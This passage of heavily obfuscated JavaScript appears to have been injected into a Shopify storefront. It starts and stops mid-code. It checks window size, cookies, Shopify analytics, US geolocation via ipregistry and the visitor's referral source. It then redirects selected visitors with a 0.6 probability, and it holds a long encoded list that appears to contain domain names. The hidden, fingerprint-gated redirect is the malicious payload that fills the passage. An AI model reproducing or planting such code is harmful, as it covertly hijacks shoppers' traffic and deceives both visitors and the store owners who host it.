WQG","CaRdS8kMwG","WRCjWP0nWR4","W63cP2xcVru","xmopWPBcG1K","W6fxWPFcI8or","CfJdUq","W6FcHSoUWQ16","WQdcO2b8AG","WOWhmgmK","W74rAfTI","pSoYrSolW7q","WQRdJCkIWQtcGW","WRtdISoiutu6WORcL3yJoG","WQFcRNu","tJpcVq","W77dRcJcUmo6","W7hcISkPeKe","rh3dNK3dNG","wXBdImkBAW","W7/dUtVcUmoV","DGddJCkD","WRxdNmk1WQdcPq","vc/cRCoeWQi","W6HXzW","a8o2t8o+EW","ESkkWOhcSr4","n0ldIt10","W4PYWO5TW4m","kJTtW5bM","WPqNW75dcW","D8kJWRPdgG","WPW0W5rm","mfldOIz+","hCofCfTw","W4D/WP9vW6C","W7mjfSk/W5y","t2FdNW","n8kHptah","fJ7dUSoPW58","W5KTnhTo","W6XQF8oo","mL7dUsq/","WQvSqG","WQ5NrmofWRq","W6FcKmkclwe","WRinwSokW5e","WPynpW","EIzWgq","W4JcVCkhgMX6W7NcTXrrWRtcHq","W6ybfmkZW6G","hSomC8oKqG","vc/cVCoyWRi","W6fbWRtcMG","WOBdVmoZWPBcKG","WQFdM8ko","WOSRASohW6C","WO7dJmkTWRH4","WRFdJLCLhW","F8kDAXf6","WRaDxSorW64","rJXooSo1","W5v9WO5lW7u","xSkykrOr","FSoUyZzu","WOWspxGZ","ySk5xrvJ","W402WPLLW6W","W7VcQmo3auq","WRBdS8ksWPno","qSkJvGb5","WQFdIhaGoG","usVcQSotWOu","WRC1zmoAW7e","W6hcIc18DG","W6X8sSorsq","W7SpAe50","zmkmFbr7","WQldLCkyW6JcHq","W64dWQyVWR8piW","W6ddMCksWRtcIW","cSk3jsCr","W7BdINK9oW","WPaNovGo","ECoIWOmpWOW","WOq2ASozW7C","WRNcHMe","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-